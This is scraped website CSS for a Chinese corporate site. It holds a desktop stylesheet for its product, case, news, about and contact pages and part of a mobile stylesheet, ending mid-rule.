.iconlid h3{ font-size:24px; font-weight:bold; line-height:38px; }
.iconlid h4{ font-size:18px; line-height:32px; padding:10px 0 45px 0; font-family:"LatoLight","Microsoft Yahei",Helvetica,Arial; }
.iconlid p{ clear:both; border-top:1px #E5E5E5 solid; padding-top:15px; color:#333; }

/*products.html*/
.pronavd{ clear:both; padding:50px 0; text-align:center; }
.pronavd li{ display:inline-block; padding:0 5px; font-size:14px; }
.pronavd li a{ padding:0 30px; height:43px; line-height:43px; display:inline-block; }
.pronavd li.on a{ color:#fff; background-color:#ec0202; }

.prould{ clear:both; width:1320px; padding-bottom:80px; overflow:hidden; zoom:1; }
.prolid{ float:left; width:410px; height:310px; margin:0 30px 40px 0; position:relative; overflow:hidden; }
.prolid .infod{ position:absolute; bottom:0; left:0; width:100%; height:0; color:#fff; background:rgba(251,14,2,0.8);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#C8fb0e02,endColorstr=#C8fb0e02); display:block; transition:all 0.4s;-webkit-transition:all 0.4s;-moz-transition:all 0.4s; }
.prolid .infod .cond{ clear:both; padding:30px 40px 0 40px; }
.prolid .infod .cond h3{ float:left; font-size:20px; line-height:24px; padding-bottom:5px; border-bottom:1px #fff solid; }
.prolid .infod .cond p{ clear:both; padding-top:10px; }
.prolid.mouse .infod{ height:130px; }

/*product_details.html*/
.prodtitd{ clear:both; width:680px; margin:0 auto; padding:80px 0; text-align:center; }
.prodtitd h3{ clear:both; font-size:30px; line-height:36px; font-weight:bold; }
.prodtitd p{ clear:both; font-size:16px; color:#666; padding-top:30px; }
.prodtitd p span{ color:#fb0e02; }

.prodpd1{ clear:both; margin-top:70px; margin-bottom:10px; height:705px; position:relative; }
.prodd1{ position:absolute; top:0; left:0; width:100%; height:705px; }
.prodd1ld{ float:left; width:435px; padding:50px 70px 0 140px; }
.prodd1ld h4{ clear:both; padding-left:80px; height:60px; line-height:60px; font-size:30px; background:url(../images/ico10.png) center left no-repeat; }
.prodd1ld h3{ clear:both; font-size:48px; line-height:66px; padding-top:180px; font-family:"LatoLight","Microsoft Yahei",Helvetica,Arial; }
.prodd1ld p{ clear:both; font-size:16px; line-height:28px; padding-top:30px; }
.prodd1rd{ float:left; width:600px; padding:60px 45px 0 0; text-align:center; }
.prodd1rd img{ display:inline; }

.prodd2{ clear:both; padding:20px 0 120px 0; background-color:#F4F5F9; overflow:hidden; zoom:1; }
.prodd2pic{ float:left; width:400px; text-align:center; }
.prodd2pic img{ display:inline; }

.prodd2ld, .prodd2rd{ float:left; width:445px; }
.proddico{ clear:both; padding-top:30px; }
.proddico li{ clear:both; padding:31px 0; line-height:30px; }
.proddico li.tr{ text-align:right; padding-right:100px; }
.proddico li.tl{ text-align:left; padding-left:100px; }
.proddico li.bg1{ background:url(../images/ico1_1_o.png) center right no-repeat; background-size:82px auto; }
.proddico li.bg2{ background:url(../images/ico1_2_o.png) center right no-repeat; background-size:82px auto; }
.proddico li.bg3{ background:url(../images/ico1_3_o.png) center right no-repeat; background-size:82px auto; }
.proddico li.bg4{ background:url(../images/ico1_4_o.png) center left no-repeat; background-size:82px auto; }
.proddico li.bg5{ background:url(../images/ico1_5_o.png) center left no-repeat; background-size:82px auto; }
.proddico li.bg6{ background:url(../images/ico1_6_o.png) center left no-repeat; background-size:82px auto; }
.proddico li h3{ font-size:18px; font-weight:bold; }
.proddico li p{ color:#999; }

.prodd3{ clear:both; padding:20px 0 100px 0; }
.prodd3 .prodtitd{ padding-bottom:60px; }
.prodd3tabd{ clear:both; width:1100px; margin:0 auto; }
.prodd3tab,.table-box table{ width:100%; text-align: left;}
.prodd3tab th,.table-box table th{ padding:12px 0; text-align:center; background-color:#FC0E02; color:#fff; font-size:18px; }
.prodd3tab td,.table-box table td{ padding:12px 60px; border-right:1px #fff solid; }
.prodd3tab .bg,.table-box table .bg{ background-color:#E6E6E6; }

.prodd4{ clear:both; padding:120px 0 100px 0; background-color:#F4F5F9; overflow:hidden; zoom:1; }
.prodd4ld{ float:left; width:645px; text-align:right; }
.prodd4ld img{ display:inline; }

.prodd4rd{ float:left; width:420px; padding:190px 0 0 68px; }
.prodd4rd h3{ clear:both; font-size:30px; line-height:30px; font-weight:bold; }
.prodd4rd p{ clear:both; font-size:16px; line-height:28px; padding-top:40px; }
.prodd4rd .wifid{ clear:both; padding-top:40px; }
.prodd4rd .wifid a{ width:31px; height:31px; background:url(../images/ico11.png) left bottom no-repeat; display:block; }

.prodd5{ clear:both; padding:20px 0 100px 0; }
.prodd5 .picd{ clear:both; padding-bottom:50px; text-align:center; }
.prodd5 .picd img{ display:inline; }

.prodd5uld{ clear:both; width:840px; margin:0 auto; padding-bottom:50px; overflow:hidden; zoom:1; }
.prodd5uld li{ float:left; padding-right:49px; text-align:center; }
.prodd5uld li.last{ padding-right:0; }
.prodd5uld li h3,.table-box-5 h3{ font-size:24px; font-weight:bold; }
.prodd5uld li p{ font-size:16px; color:#666; padding-top:10px; }
.table-box-5 table{width: 100%;}

.prodd6{ clear:both; padding-top:20px; background-color:#F4F5F9; }
.prodd6.nobg{ background:none; }
.prodd6 .picd{ clear:both; text-align:center; line-height:0; }
.prodd6 .picd img{ display:inline; }

.prodd8{ clear:both; padding-top:20px; background-color:#F4F5F9; }
.prodd8 .prodtitd{ clear:both; padding-bottom:60px; }

.produld{ clear:both; width:1320px; padding-bottom:100px; overflow:hidden; zoom:1; }
.prodlid{ float:left; width:410px; height:310px; margin:0 30px 40px 0; position:relative; overflow:hidden; }
.prodlid .infod{ position:absolute; bottom:0; left:0; width:100%; height:0; color:#fff; background:rgba(251,14,2,0.8);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#C8fb0e02,endColorstr=#C8fb0e02); display:block; transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s; }
.prodlid .infod .cond{ clear:both; padding:30px 40px 0 40px; }
.prodlid .infod .cond h3{ float:left; font-size:30px; line-height:34px; padding-bottom:5px; border-bottom:1px #fff solid; }
.prodlid.mouse .infod{ height:130px; }



/*olutions.html*/
.olutd{ clear:both; padding-bottom:120px; overflow:hidden; zoom:1; }
.olutld{ float:left; width:380px; padding-left:50px; height:74px; line-height:74px; font-size:16px; color:#fff; background-color:#EC0203; }

.olutrd{ float:left; width:780px; padding:30px 40px; background-color:#fff; }
.olutrd h3{ font-size:20px; padding-bottom:20px; }
.olutrd p{ clear:both; color:#666; padding-bottom:20px; }
.olutrd .hoteld{ clear:both; padding:100px 0 10px 0; }
.olutrd .hoteld a{ padding-right:28px; background:url(../images/ico5.png) center right no-repeat; }
.olutrd .hoteld a:hover{ padding-right:35px; }

/*case.html*/
.casepd{ clear:both; padding:0px 0px 120px 0px; overflow:hidden; zoom:1; }
.cased{ clear:both; width:1334px; }
.caselid{ float:left; width:623px; }
.caselid .cond{ position:relative; margin-bottom:123px; }
.caselid .picd{ clear:both; width:623px; overflow:hidden; }
.caselid .picd img{ width:100%; }
.caselid .infod{ position:absolute; bottom:-123px; left:0; width:410px; height:125px; padding:30px 40px 0 40px; background-color:#fff; }
.caselid .infod h3{ font-size:24px; height:24px; overflow:hidden; }
.caselid .infod h3 a:hover{ text-decoration:underline; }
.caselid .infod p{ font-size:12px; line-height:18px; height:36px; padding-top:20px; color:#666; overflow:hidden; }

.caselid .infodCaseLid{ width: 543px; }

.caselid .infod{ transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s; }
.caselid.mouse .infod{ background-color:#EC0203; }
.caselid.mouse .infod h3 a, .caselid.mouse .infod p{ color:#fff; }

/*case_details.html*/
.casedpd{ clear:both; padding:70px 0; }
.casedd{ clear:both; position:relative; top:-80px; width:980px; padding:50px 80px 50px 60px; background-color:#fff; overflow:hidden; zoom:1; }
.casedd .titd{ clear:both; font-size:12px; }
.casedd .titd h3{ font-size:18px; }
.casedd .cond{ clear:both; padding-top:45px; }
.casedd .cond .l{ float:left; width:90px; padding-right:50px; font-size:12px; }
.casedd .cond .l p{ color:#999; line-height:16px; padding-top:5px; }
.casedd .cond .r{ float:left; width:840px; }
.casedd .cond .r .infod{ clear:both; color:#666; line-height:28px; }
.casedd .cond .r .infod p{ padding-bottom:25px; }
.casedd .cond .r .linkd{ clear:both; padding-top:80px; }
.casedd .cond .r .linkd .nextd{ float:left; }
.casedd .cond .r .linkd .nextd a{ padding-right:25px; background:url(../images/ico5.png) center right no-repeat; }
.casedd .cond .r .linkd .nextd a:hover{ padding-right:30px; }
.casedd .cond .r .linkd .backd{ float:right; }
.casedd .cond .r .linkd .backd a{ padding-right:18px; background:url(../images/ico6.png) center right no-repeat; }

/*news.html*/
.newsd{ clear:both; width:1320px; padding-bottom:100px; overflow:hidden; zoom:1; }
.newslid{ float:left; width:410px; margin:0 30px 180px 0; position:relative; }
.newslid .picd{ clear:both; width:410px; overflow:hidden; }
.newslid .picd img{ width:100%; }
.newslid .infod{ position:absolute; bottom:-135px; left:0; width:266px; height:90px; padding:25px 50px; background-color:#F4F5F9; }
.newslid .infod p{ clear:both; font-size:12px; line-height:18px; padding-bottom:15px; color:#666; overflow:hidden; }
.newslid .infod h3{ font-size:16px; height:48px; overflow:hidden; }
.newslid .infod h3 a:hover{ text-decoration:underline; }

.newslid .infodNewslid{ width: 310px; }

.newslid .infod{ transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s; }
.newslid.mouse .infod{ background-color:#EC0203; }
.newslid.mouse .infod h3 a, .newslid.mouse .infod p{ color:#fff; }

/*news_details.html*/
.newsdd{ clear:both; width:1000px; margin:0 auto; padding:100px 0 150px 0; overflow:hidden; zoom:1; }
.newsdd .titd{ clear:both; }
.newsdd .titd .l{ float:left; /*width:620px;*/ width: 750px; }
.newsdd .titd .l h3{ font-size:24px; line-height:38px; text-align: center; }
.newsdd .titd .l p{ clear:both; font-size:16px; padding-top:40px; line-height:32px; color:#333; }
.newsdd .titd .r{ float:right; width:173px; }
.newsdd .titd .r p{ float:left; padding:0 15px; height:28px; line-height:28px; color:#fff; font-size:16px; background-color:#EC0201; }
.newsdd .titd .r h3{ clear:both; font-size:30px; line-height:40px; padding:15px 0 20px 0; }
.newsdd .titd .r h4{ clear:both; }
.newsdd .titd .r h4 a{ width:171px; height:48px; line-height:48px; text-align:center; display:block; border:1px #000 solid; }
.newsdd .titd .r h4 a:hover{ color:#fff; background-color:#EC0201; border-color:#EC0201; }

.newsinfod{ clear:both; color: #333; /*color:#666;*/ font-size:16px; line-height:30px; padding-top:60px; }
.newsinfod p{ clear:both; margin-bottom: 15px; /* margin-bottom:50px;*/ }
.newsinfod img{display: inline;}

.newsdd .linkd{ clear:both; padding-top:80px; }
.newsdd .linkd .nextd{ float:left; }
.newsdd .linkd .nextd a{ padding-right:25px; background:url(../images/ico5.png) center right no-repeat; }
.newsdd .linkd .nextd a:hover{ padding-right:30px; }
.newsdd .linkd .backd{ float:right; }
.newsdd .linkd .backd a{ padding-right:18px; background:url(../images/ico6.png) center right no-repeat; }


/*about.html*/
.aboutpd{ clear:both;  padding:70px 0; }
.aboutd{ clear:both; position:relative; top:-80px; width:1120px; background-color:#fff; padding:70px 0 100px 0; overflow:hidden; zoom:1; }

.aboutcond{ clear:both; width:780px; margin:0 auto; }
.aboutcond .clid{ clear:both; padding-bottom:30px; }
.aboutcond .clid h3{ font-size:20px; line-height:30px; padding-bottom:10px; font-weight:bold; }
.aboutcond .clid p{ clear:both; color:#666; line-height:22px; }

/*发展历程*/
.develtitd{ clear:both; width:400px; height:236px; margin:80px auto 0 auto; background:url(../images/ico9.png) center no-repeat; text-align:center; }
.develtitd h3{ font-size:18px; padding-top:70px; letter-spacing:4px; font-weight:bold; }

.develd{ clear:both; width:920px; height:280px; margin:-90px auto 80px auto; background:url(../images/ico7.jpg) 0 33px repeat-x; overflow:hidden; }
.develuld{ clear:both; width:920px; height:280px; margin:0 auto; }

.devellid{ float:left; width:132px; height:560px; text-align:center; position:relative; }
.devellid .dlinka{ position:absolute; top:0; left:50%; z-index:22; margin-left:-66px; width:132px; height:62px; }
.devellid .dlinka h3{ font-size:12px; line-height:20px; color:#333; padding-bottom:5px; }
.devellid .dlinka p a{ width:18px; height:18px; background:url(../images/ico8.png) center no-repeat; display:inline-block; }
.devellid .dlinka p a:hover, .devellid.on .dlinka p a{ background:url(../images/ico8_o.png) center no-repeat; }

.devellid .infod{ position:absolute; top:120px; left:-80px; z-index:3; width:380px; text-align:left; }
.devellid .infod h3{ padding-bottom:15px; font-size:18px; line-height:30px; font-weight:bold; color:#333; }
.devellid .infod p{ color:#666; height:120px; overflow:hidden; }

.devellid, .devellid .dlinka{ transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s; }
.devellid .infod{ filter:alpha(opacity=0);opacity:0; transition:all 0.8s;-webkit-transition:all 0.8s;-moz-transition:all 0.8s; }
.devellid.on{ }
.devellid.on .dlinka{ width:380px; margin-left:-190px; z-index:2; }
.devellid.on .infod{filter:alpha(opacity=100);opacity:1; }


/*contact.html*/
.contactpd{ clear:both; padding:70px 0; }
.contactd{ clear:both; position:relative; top:-80px; width:1120px; background-color:#fff; overflow:hidden; zoom:1; }

.ctauld{ clear:both; width:770px; padding:70px 175px 110px 175px; }
.ctalid{ clear:both; padding-bottom:30px; }
.ctalid h3{ font-weight:bold; }
.ctalid p{ font-size:12px; color:#333; line-height:18px; padding-top:5px; }
.ctalid.big h3{ clear:both; font-size:18px; }
.ctalid.big p{ font-size:14px; padding-top:10px; }
.ctalid ul{ clear:both; overflow:hidden; zoom:1; font-size:12px; line-height:20px; }
.ctalid li{ float:left; padding-right:30px; }
.ctalid li.red{ color:#EC0201; }

.ctaformd{ clear:both; padding:20px 0 40px 0; }
.ctaformd .row{ clear:both; overflow:hidden; zoom:1; padding-bottom:22px; }
.ctaformd .row p{ float:left; padding-right:25px; position: relative; }
.ctaformd .row label.error{position: absolute; bottom: -20px; left: 0px; font-size: 12px; color: red;}
.ctaformd .row .txt{ width:324px; padding:0 12px; height:36px; line-height:36px; border:1px #B2B2B2 solid; }
.ctaformd .row .txta{ width:699px; padding:5px 12px; height:108px; line-height:18px; border:1px #B2B2B2 solid; }
.ctaformd .row .txt, .ctaformd .row .txta{ transition:all 0.2s;-webkit-transition:all 0.2s;-moz-transition:all 0.2s; }
.ctaformd .row .txt:focus, .ctaformd .row .txta:focus{ background-color:#EC0201; border-color:#EC0201; color:#fff; }
.ctaformd .btnd{ clear:both; width:725px; }
.ctaformd .btnd a{ float:right; width:160px; height:40px; line-height:40px; text-align:center; background-color:#F4F5F9; }
.ctaformd .btnd a:hover{ color:#fff; background-color:#EC0201; }
.ctaformd .content-box{position: relative;}
.ctaformd .content-box label.error{bottom: 8px;}

.prodetail .prodtitd{width: 1100px; padding: 80px 0px 0px 0px;}
.prodetail .prodtitd p img{display: inline;}
.ft-color-b p{color: #000;}
.mb-80{margin-bottom: 80px;}

#allmap{ height: 517px; width: 100%; margin: auto;}
.contactdtop{ margin-top: -102px; }

/* add by xjp - 2016.10.24 */
.newsdd .titd .r h3.ft-26{font-size: 26px;}

--- FILE ---
content_type: text/css
request_url: http://www.anenda.com/themes/pc_cn/default/styles/mobile.css
body_size: 6790
content:
@charset "utf-8";
/*@media (min-width: 1200px){}*/
/*!*在992 和1199 像素之间的屏幕里，中等屏幕，分辨率低的PC*!*/
/*@media (min-width: 992px) and (max-width: 1199px){}*/
/*!*在768 和991 像素之间的屏幕里，小屏幕，主要是PAD*!*/
/*@media (min-width: 768px) and (max-width: 991px){}*/
/*!*在480 和767 像素之间的屏幕里，超小屏幕，主要是手机*!*/
/*@media (min-width: 480px) and (max-width: 767px){}*/
/*!*在小于480px的屏幕里，微小屏幕，更低分辨率的手机*!*/
/*@media (max-width: 479px){}*/

@font-face {
    font-family: 'LatoRegular';
    src: url('../fonts/LatoRegular/LatoRegular.eot');
    src: url('../fonts/LatoRegular/LatoRegular.eot?#iefix') format('embedded-opentype'),
    url('../fonts/LatoRegular/LatoRegular.woff') format('woff'),
    url('../fonts/LatoRegular/LatoRegular.woff2') format('woff2'),
    url('../fonts/LatoRegular/LatoRegular.ttf') format('truetype'),
    url('../fonts/LatoRegular/LatoRegular.svg#ubunturegular') format('svg');
    font-weight: normal;
    font-style: normal;
}
.LatoRegular{ font-family:"LatoRegular","Microsoft Yahei",Helvetica,Arial; }

@font-face {
    font-family: 'LatoLight';
    src: url('../fonts/LatoLight/LatoLight.eot');
    src: url('../fonts/LatoLight/LatoLight.eot?#iefix') format('embedded-opentype'),
    url('../fonts/LatoLight/LatoLight.woff') format('woff'),
    url('../fonts/LatoLight/LatoLight.woff2') format('woff2'),
    url('../fonts/LatoLight/LatoLight.ttf') format('truetype'),
    url('../fonts/LatoLight/LatoLight.svg#ubunturegular') format('svg');
    font-weight: normal;
    font-style: normal;
}
.LatoLight{ font-family:"LatoLight","Microsoft Yahei",Helvetica,Arial; }

html{color:#000;background-color:#FFF;}
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, code, form, fieldset, legend, input, textarea, p, blockquote, th, td{margin:0;padding:0;}
@media (max-width: 479px) {
    body {
        line-height:20px;
        font-size: 14px;
        font-family: "LatoRegular", "Microsoft Yahei", "微软雅黑", Helvetica, Arial, sans-serif;
    }
}
body.bg1{ background-color:#f8f8f8; }
body.bg2{ background-color:#f4f5f9; }
img{ max-width: 100%;}
table{border-collapse:collapse;border-spacing:0;}
fieldset, img{border:0;display:block;}
img.lazy{ background:url(../images/loading.gif) center no-repeat; }
input, textarea, select{ font-family:"Microsoft Yahei","微软雅黑",Helvetica,Arial,sans-serif; }
input:focus, textarea:focus, select:focus{ outline:none; }
ul{list-style-type:none;}
li{list-style:none;}
h1, h2, h3, h4, h5, h6{font-size:100%;font-weight:normal;}
a,a:link{color:#000;text-decoration:none; transition:all 0.2s;-webkit-transition:all 0.2s;-moz-transition:all 0.2s; }
a:hover,a:active{color:#ec0202;text-decoration:none;}
.alpha:hover{ filter:alpha(opacity=90);opacity:0.9; }
.clea{ clear:both; }
.fl{ float:left; }
.transition02{transition:all 0.2s;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;}
.transition03{transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;}
.transition04{transition:all 0.4s;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;}
.transition05{transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;}
/*
border-radius:7px;-webkit-border-radius:7px;-moz-border-radius:7px;
background:rgba(255, 0, 0, 0.85);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#E5ff0000,endColorstr=#E5ff0000);
*/

/*淡出动画*/
@media (max-width: 479px) {
    @keyframes fadeIn {
        0% {
            opacity: 0;
            padding-top: 0.1252%;
        }
        100% {
            opacity: 1;
            padding-top: 0px;
        }
    }

    @media (max-width: 479px) {
    @-webkit-keyframes fadeIn {
        0% {
            opacity: 0;
            padding-top: 0.1252%;
        }
        100% {
            opacity: 1;
            padding-top: 0px;
        }
    }
}
.fadeInd{
    animation-name: fadeIn;
    animation-duration: 1s;
    animation-iteration-count: 1;
    animation-delay: 0s;
    -webkit-animation-name: fadeIn;
    -webkit-animation-duration: 1s;
    -webkit-animation-iteration-count: 1;
    -webkit-animation-delay: 0s;
}

/*公共部分*/
@media (max-width: 479px) {
    .main {
        clear: both;
        width: 100%;
        margin: 0 auto;
        overflow: hidden;
        max-width: 479px
    }

    .mainw {
        clear: both;
        width: 100%;
        min-width: 320px;
    }

    .mainbanner {
        clear: both;
    }

    .mainbanner img {

        max-width: 100%;
        margin: 0 auto;
    }

    .maintitd {
        float: left;
    }

    .maintitd h3 {
        font-size: 30px;
        line-height: 0.0626304%;
        padding-bottom: 0.02087%;
        border-bottom: 2px #333 solid;
    }

    .maintitd p {
        color: #999;
        text-align: right;
        font-size: 14px;
    }
}
    .maintitd p.tl {
        text-align: left;
    }

/*top*/
    @media (max-width: 479px) {
        .topdp {
            position: fixed;
            top: -3px;
            left: 0;
            right: 0;
            max-width: 479px;
            margin: 0 auto;
            z-index: 999999;
        }
    }
.topd{ clear:both; width:100%; height:90px; margin:0 auto; background-color:#fff; overflow:hidden; zoom:1; box-shadow:-1px 3px 5px rgba(0,0,0,0.2); position:relative; }
    @media (max-width: 479px) {
        .maintop {
            clear: both;
            padding-top: 0.1878%;
        }
    }
    @media (max-width: 479px) {
        .topd .logod {
            position: absolute;
            top: 9%;
            left: 10.100209%;
            margin-top: 0.979124%;
        }
    }
.topd .tnavd{ clear:both; text-align:left; margin-left: 5px; }
.topd .tnavd a{ color:#333; }
.topd .tnavd a:hover{ color:#ec0202; }
    @media (max-width: 479px) {
        .topd .tnavd li {
            display: inline-block;
            margin: 0 0.052192%;
            height: 87px;
            line-height: 87px;
            font-size: 14px;
            border-top: 3px #FFF solid;
        }
    }
.topd .tnavd li.on{ border-top:3px #FE0000 solid; }
    @media (max-width: 479px) {
        .topd .langd {
            position: absolute;
            top: 18%;
            right: 21.1002%;
            z-index: 2;
            margin-top: -0.020876%;
            height: 20px;
            line-height: 20px;
        }
    }
.topd .langd a{ color:#ec0202; }
.topd .langd a:hover{ text-decoration:underline; }

/*foot*/
    @media (max-width: 479px) {
        .footd {
            clear: both;
            width: 100%;
            min-width: 100%;
            padding: 0.208768% 0 0.250521% 0;
            font-size: 12px;
            line-height: 22px;
            background-color: #333;
            color: #999;
        }
    }

.footd .flogod{ float:left; }
    @media (max-width: 479px) {
        .footd .flogod img {
            max-width:100%;
        }
    }
    @media (max-width: 479px) {
        .footd .flogod p {
            clear: both;
            padding-top: 0.050104%;
        }
        .footd .flogod p strong{ padding-left:0.02087%; font-size:14px; color:#fff; }
    }

.footd .flogod p strong a{color: #fff;}
.flinkd{ float:right; }
    @media (max-width: 479px) {
        .flinklid {
            float: left;
            padding-right: 0.183716%;
            max-width: 479px;
            width:100%;
        }
        .flinklid h3{ clear:both; font-size:16px; font-weight:bold; color:#fff; padding-bottom:0.041753%; }
    }

.fcopyd{ float:left; }
.fcopyd ul{ clear:both; overflow:hidden; zoom:1; }
    @media (max-width: 479px) {
        .fcopyd li {
            float: left;
            padding-right: 0.037578%;
        }

        .fcopyd li a {
            width: 0.0835%;
            height: 40px;
            display: block;
            filter: alpha(opacity=70);
            opacity: 0.7;
        }


        .fcopyd li a:hover{ filter:alpha(opacity=100);opacity:1; }
        .fcopyd li.bg1 a{ background:url(../images/ico4_1.png) center no-repeat; }
        .fcopyd li.bg2 a{ background:url(../images/ico4_2.png) center no-repeat; }
        .fcopyd li.bg3 a{ background:url(../images/ico4_3.png) center no-repeat; }
    }

    @media (max-width: 479px) {
        .fcopyd p {
            clear: both;
            padding-top: 0.031315%;
        }

        .fcopyd p a {
            color: #999;
        }

        .minh-450 {
            min-height: 450px;
        }

        .mb-80 {
            margin-bottom: 0.1670%;
        }
    }
.hide{display: none;}

/*pag*/
    @media (max-width: 479px) {
        .pagd {
            clear: both;
            padding: 20px 0;
            text-align: center;
            overflow: hidden;
            zoom: 1;
        }

        .pagd a{
            padding: 0 0.03131%;
            margin: 0px 0.006263%;
            height: 20px;
            line-height: 20px;
            border: 1px #D6D6D6 solid;
            color: #333;
            display: inline-block; }
    }

.pagd a:hover, .pagd .on, .pagd .on:hover{ color:#fff; background-color:#FE0000; text-decoration:none; border-color:#FE0000; }
.pagd a.disable:hover{cursor:not-allowed; color: #333; background-color: #fff; border-color:#D6D6D6;}
.pagd .prev:hover i{ background:url(../images/ico18_l_o.png) center no-repeat; }
    @media (max-width: 479px) {
        .pagd .prev i, .pagd .prev.disable:hover i {
            width: 0.0167%;
            height: 100%;
            background: url(../images/ico18_l.png) center no-repeat;
            display: block;
            transition: all 0.2s;
            -webkit-transition: all 0.2s;
            -moz-transition: all 0.2s;
        }

        .pagd .next {
            padding: 0 0.03131%;
        }
    }
.pagd .next:hover i{ background:url(../images/ico18_r_o.png) center right no-repeat; }
    @media (max-width: 479px) {
        .pagd .next i, .pagd .next.disable:hover i {
            width: 0.0167%;
            height: 100%;
            background: url(../images/ico18_r.png) center right no-repeat;
            font-style: normal;
            display: block;
            transition: all 0.2s;
            -webkit-transition: all 0.2s;
            -moz-transition: all 0.2s;
        }

        .pagd span {
            padding: 0 0.03131%;
            padding-top: 0.01252%;
            height: 32px;
            line-height: 32px;
            display: inline-block;
        }
    }
/*index.html*/
    @media (max-width: 479px) {
        .ibanner {
            width: 100%;
            height: 924px;
            overflow: hidden;
            position: relative;
            max-width: 479px;
        }

        .ibanner .hd {
            position: absolute;
            top: 50%;
            margin-top: -0.0835%;
            right: 0.11273%;
            z-index: 1;
            width: 0.0334%;
        }
    }
.ibanner .hd ul{ overflow:hidden; zoom:1; }
    @media (max-width: 479px) {
        .ibanner .hd ul li {
            clear: both;
            margin: 0 0.00835% 0.04175% 0.00835%;
            width: 0.0167%;
            height: 8px;
            background: #fff;
            cursor: pointer;
            border-radius: 50%;
            -webkit-border-radius: 50%;
            -moz-border-radius: 50%;
            transition: all 0.3s;
            -webkit-transition: all 0.3s;
            -moz-transition: all 0.3s;
        }

        .ibanner .hd ul li.on {
            width: 0.03340%;
            height: 16px;
            margin: 0 0 0.03340% 0;
        }
    }
.ibanner .bd{ height:100%; }
.ibanner .bd li{ position:relative; }

.ibanner .bd li img{ max-width:100%; display:block; }
    @media (max-width: 479px) {
        .ibtitd {
            position: absolute;
            top: 50%;
            left: 50%;
            z-index: 99;
            margin-top: -0.10438%;
            margin-left: -1.14822%;
            width: 2.29645%;
            text-align: center;
            color: #fff;
        }

        .ibtitd h3 {
            clear: both;
            font-size: 0.10855%;
            line-height: 52px;
        }

        .ibtitd p {
            clear: both;
            font-size: 0.05427%;
            line-height: 26px;
            padding-top: 0.04592%;
        }

        .ibtitd h3, .ibtitd p {
            text-shadow: -1px 4px 5px rgba(0, 0, 0, 0.6);
        }

        .imconpd {
            clear: both;
            width: 100%;
            height: 391px;
            margin: 0 auto;
            position: relative;
            z-index: 99999;
        }

        .imcond {
            position: absolute;
            top: -0.15657%;
            left: 0;
        }

        .imconlid {
            float: left;
            width: 50%;
            height: 305px;
            margin-top: 0.08350%;
            background-color: #F4F5F9;
        }

        .imconlid.l {
            height: 327px;
            margin-top: -29px;
            background-color: #F9F9FB;
        }

        .imconlid .picd {
            width: 100%;
            height: 335px;
            overflow: hidden;
        }

        .imconlid .infod {
            clear: both;
            padding: 0.16701% 0.22964% 0 0.14613%;
        }

        .imconlid .infod h3 {
            font-size: 28px; /*font-size:32px;*/
            line-height: 40px;
            padding-bottom: 0.02087%;
        }

        .imconlid .infod h4 {
            font-size: 14px;
            line-height: 60px;
            padding-bottom: 0.04175%;
        }

        .imconlid .infod .depd {
            color: #666;
            padding-bottom: 0.083507%;
        }
    }
.imconlid .infod .btnd{ clear:both; }
    @media (max-width: 479px) {
        .imconlid .infod .btnd a {
            width: 67.35073%;
            height: 30px;
            line-height: 30px;
            text-align: center;
            color: #fff;
            background-color: #EC0203;
            display: block;
        }
    }

.imconlid .infod .btnd a:hover{ background-color:#C10202; }

.icopicd{ clear:both; height:424px; position:relative; overflow:hidden;display: none }
    @media (max-width: 479px) {
        .icopicd .icbanner {
            position: absolute;
            top: 0;
            left: 50%;
            z-index: 1;
            width:100%;
            height: 424px;
            margin-left: -2.00417%;
        }

        .icopicd .icould {
            position: absolute;
            top: 0;
            left: 50%;
            z-index: 2;
            width: 100%;
            margin-left: -1.34655%;
        }

        .icopicd .icould ul {
            padding-top: 0.25052%;
        }

        .icopicd .icould li {
            float: left;
            width: 0.4488%;
        }

        .icopicd .icould li a {
            padding-top: 0.31315%;
            line-height: 20px;
            font-size: 0.03757%;
            color: #fff;
            text-align: center;
            display: block;
            transition: all 0.5s;
            -webkit-transition: all 0.5s;
            -moz-transition: all 0.5s;
        }
    }
.icopicd .icould li.bg1 a{ background:url(../images/ico1_1.png) center top no-repeat; }
.icopicd .icould li.bg2 a{ background:url(../images/ico1_2.png) center top no-repeat; }
.icopicd .icould li.bg3 a{ background:url(../images/ico1_3.png) center top no-repeat; }
.icopicd .icould li.bg4 a{ background:url(../images/ico1_4.png) center top no-repeat; }
.icopicd .icould li.bg5 a{ background:url(../images/ico1_5.png) center top no-repeat; }
.icopicd .icould li.bg6 a{ background:url(../images/ico1_6.png) center top no-repeat; }
.icopicd .icould li a:hover{ color: #FE0000; }
.icopicd .icould li.bg1 a:hover{ background:url(../images/ico1_1_o.png) center top no-repeat; }
.icopicd .icould li.bg2 a:hover{ background:url(../images/ico1_2_o.png) center top no-repeat; }
.icopicd .icould li.bg3 a:hover{ background:url(../images/ico1_3_o.png) center top no-repeat; }
.icopicd .icould li.bg4 a:hover{ background:url(../images/ico1_4_o.png) center top no-repeat; }
.icopicd .icould li.bg5 a:hover{ background:url(../images/ico1_5_o.png) center top no-repeat; }
.icopicd .icould li.bg6 a:hover{ background:url(../images/ico1_6_o.png) center top no-repeat; }
    @media (max-width: 479px) {
        .ised {
            float: left;
            width: 75%;
            height: 293px;
            background-color: #EC0203;
            color: #fff;
        }

        .iselid {
            clear: both;
            padding: 0.10438% 0.06263% 0.10020%;
        }
    }
.iselid .bd{ height:100%; }
.iselid .bd li{ position:relative; }
    @media (max-width: 479px) {
        .iselid .bd li h3 {
            font-size: 16px;
            line-height:89px;
        }
    }
.iselid .bd li h3 a{ color:#fff; }
.iselid .bd li h3 a:hover{ text-decoration:underline; }
    @media (max-width: 479px) {
        .iselid .bd li p {
            clear: both;
            padding-top: 0.04175%;
        }

        .iselid .hd {
            float: right;
            padding-top: 0.04175%;
        }

        .iselid .hd ul {
            display: inline-block;
            text-align: center;
            height: 16px;
        }

        .iselid .hd ul li {
            display: inline-block;
            margin: 0.00835% 0.0167%;
            width: 0.0167%;
            height: 8px;
